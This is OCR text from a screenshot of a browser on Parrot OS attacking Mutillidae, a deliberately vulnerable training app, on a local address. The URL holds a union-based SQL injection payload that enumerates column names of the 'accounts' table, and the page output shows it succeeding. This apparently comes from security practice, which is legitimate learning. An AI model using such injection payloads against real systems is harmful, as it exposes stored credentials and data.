 Applications Places System
Sat May 17, 15:36
192.168.203.1/mutillidae/i
192.168.203.1/mutillidae/i
192.168.203.1/mutillidae/i
192.168.203.1/mutillidae/i
http://192.168.203.1/mutillidae/index.php?page=user-info.php&username=thiru2'union select 1,column_name,null,null,5 from information_schema.columns where table_name='accounts'%23&password=&user-info-php-su
Import bookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 6 records found.
Username=thiru2
Password=tt
Signature=thiru
Username=cid
Password=
Signature=
Username=username
Password=
Signature=
Username=password
Password=
Signature=
Menu Mozilla Firefox